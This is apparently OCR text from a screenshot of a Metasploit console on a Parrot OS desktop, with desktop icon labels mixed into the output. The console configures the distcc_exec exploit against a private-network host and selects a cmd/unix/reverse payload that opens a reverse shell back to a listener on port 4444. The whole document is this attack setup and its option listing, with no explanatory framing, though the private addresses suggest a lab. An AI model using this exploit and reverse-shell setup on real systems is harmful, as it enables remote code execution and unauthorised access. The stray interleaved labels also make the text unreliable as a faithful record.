 [msf](Jobs:0 Agents:1) exploit(unix/misc/distcc_exec) >> set RHOST 192.168.208.140
RHOST => 192.168.208.140
[msf](Jobs:0 Agents:1) exploit(unix/misc/distcc_exec) >> set payload cmd/unix/reverse
payload => cmd/unix/reverse
[msf](Jobs:0 Agents:1) exploit(unix/misc/distcc_exec) >> show options
user's Home
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Install Parrot
RHOSTS 192.168.208.140 yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
README.license
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
Trash
LHOST 192.168.208.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target